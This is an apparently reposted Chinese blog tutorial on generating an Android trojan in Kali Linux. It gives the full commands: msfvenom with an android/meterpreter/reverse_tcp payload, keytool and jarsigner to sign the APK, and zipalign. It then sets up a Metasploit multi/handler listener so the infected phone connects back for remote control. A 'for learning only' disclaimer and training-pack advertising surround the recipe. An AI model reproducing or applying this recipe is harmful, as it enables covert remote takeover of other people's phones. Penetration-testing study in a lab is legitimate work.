本文主要是介绍kalilinux生成安卓木马(仅供学习使用),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
kalilinux生成安卓木马(仅供学习使用)
一、前期准备工作
1.1虚拟机安装好kalilinux
【点击免费领取安装包】
ops_request_misc=%257B%2522request%255Fid%2522%253A%2522170348940916800227423844%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=170348940916800227423844&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2allfirst_rank_ecpm_v1~hot_rank-20-119149147-null-null.142v96control&utm_term=%E6%9C%A8%E9%A9%AC&spm=1018.2226.3001.4187)
(本身是想要给你们网站的但是那个包我找不到在哪下载的了,不想要网盘的可以去清华镜像/阿里镜像找找看)
上述是kalilinux的光盘镜像。
1.1.1kalilinux的安装
这个过程有点复杂,我之后再发博客详细讲解下kalilinux的安装。
1.1.2安装之后
打开虚拟机输入——root用户,密码
进入root账户下的系统
1.1.3注意:
kalilinux2020版本之后系统默认没有root用户都是普通用户,但是可以获得临时权限。
1.1.4更改root用户密码来实现永久进入超级管理员的系统中来
①开机选择第二项,点击回车进入图二界面


②点击键盘上的“E",进入图三界面

③光标定位在图四的位置在“ro quiet splash”输入“init=/bin/bash”,并将“ro”修改成“rw"

④ 修改确认无误之后,按“F10”或者“Ctrl+C”“Ctrl+X”即可进入单用户模式(如图五所示)

⑤
**passwd 用户名,**这边修改的是root,所以输入“**passwd root”,**然后回车就可以输入新密码了,一共输入两次,密码不显示出来,输入完之后有,回车就完事了!
⑥重启即可
上述就是永久使用root用户的操作了,重启后用户名输入root,密码输入后登录就行了,后续操作就更加方便了。
2.1准备一台和电脑在同一局域网下的手机。(手机版本高于安卓8的话,想实现效果可以用电脑的安卓模拟器来实现,用linux来操作Windows电脑也行)
3.1下载xshell7
因为xshell6的破解版用不了了,必须使用xshell7才行,xshell7在各大软件商店均可下载。
二、进入正题
2.1进入kalilinux
鼠标右键打开终端
2.1.1获取当前系统所在局域网的ip地址
输入
$ifconfig
上图中 inet后面的就是本机目前linux系统的ip地址
我目前的ip地址是192.168.131.129
(读者可以看到自己的ip地址)
2.2创建木马
2.2.1输入下列命令:msfvenom -p android/meterpreter/reverse_tcp LHOST=你kali的ip LPORT=5555 R > /root/apk.apk
该命令会创建一个在根目录下的一个名为apk的apk文件。
其中的lhost是你的系统ip,lport是接口,在这里设置为5555。

2.3.为了木马的兼容性为其配置签名,并验证(我上述创建的是520.apk你们可以更改,我讲的是apk.apk)
2.3.1
keytool -genkey -V -keystore apk-trojan-key.keystore -alias apk -keyalg RSA -keysize 1024 -validity 999
输入上述命令之后

按照我的填写方式把每一步填好。
里面的密钥库口令自行设置!!!
2.3.2接下来
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore apk-trojan-key.keystore apk.apk apk

2.3.3验证证书
输入
jarsigner -verify -verbose apk.apk

到这步就成功一大半了
zipalign -v 4 520.apk aaaa.apk
2.3.4apt update——更新安装指令
等待更新结束。
2.3.5优化apk

先输入:apt install zipalign
再使用:zipalign -v 4 apk.apk aaaa.apk
结束后如图,优化成功。
2.4启动模块
2.4.1输入msfconsole
效果如图:

2.4.2加载模块
use exploit/multi/handler
2.4.3简略步骤了
set payload android/meterpreter/reverse_tcp //选择Payload
show options //查看参数设置
这个payload里边有两个参数要设置 LHOST和LPORT 表示地址和端口 默认的端口是4444
现在我们来更改设置:
1.set LHOST 192.168.131.129 //这里的地址设置成我们刚才生成木马的IP地址
2.set LPORT 5555 //这里的端口设置成刚才我们生成木马所监听的端口
3.exploit //开始执行漏洞 开始监听,等待手机上线

如图。

不要学我,我手快了,输错了几步。
2.5使用xshell7将木马传递给Windows再传给安卓。

利用xshell传文件
三、等待目标上钩
在这里我手机版本不对,但是电脑模拟器可以。

这表示目标上钩。
输入help可以查看你可以控制的操作。

到这步,试验成功。
总结,我的教学仅供大家学习使用,希望可以对kalilinux有一些心得。
今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。
网络安全学习资源分享:
最后给大家分享我自己学习的一份全套的网络安全学习资料,希望对想学习 网络安全的小伙伴们有帮助!
零基础入门
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
【点击免费领取】CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》
1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去接私活完全没有问题。
2.视频教程
网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。【点击领取视频教程】

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取技术文档】

(都打包成一块的了,不能一一展开,总共300多集)
3.技术文档和电子书
技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取书籍】

4.工具包、面试题和源码
“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。
这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。
参考解析:深信服官网、奇安信官网、Freebuf、csdn等
内容特点:条理清晰,含图像化表示更加易懂。
内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

这篇关于kalilinux生成安卓木马(仅供学习使用)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







